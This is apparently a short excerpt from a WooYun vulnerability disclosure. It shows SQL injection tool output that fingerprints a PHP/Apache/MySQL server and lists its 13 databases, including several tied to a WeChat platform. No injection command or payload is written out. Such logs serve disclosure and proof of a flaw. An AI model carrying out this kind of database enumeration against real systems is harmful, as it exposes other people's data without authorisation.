 ---
[19:31:54] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:31:54] [INFO] fetching database names
[19:31:54] [INFO] the SQL query used returns 13 entries
[19:31:55] [INFO] retrieved: information_schema
[19:31:56] [INFO] retrieved: 111
[19:31:56] [INFO] retrieved: cdcol
[19:31:57] [INFO] retrieved: mysql
[19:31:57] [INFO] retrieved: performance_schema
[19:31:58] [INFO] retrieved: phpmyadmin
[19:31:58] [INFO] retrieved: test
[19:31:58] [INFO] retrieved: webauth
[19:31:58] [INFO] retrieved: weixin_81
[19:31:59] [INFO] retrieved: weixin_platform
52
19:31:59] [INFO] retrieved: weixin_platform-0829
[19:31:59] [INFO] retrieved: weixin_platform_back
[19:31:59] [INFO] retrieved: weixin_platform_bak0624
available databases [13]:
[*] 111
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_81
[*] weixin_platform
[*] weixin_platform-0829
[*] weixin_platform_back
[*] weixin_platform_bak0624
www.wooyun.org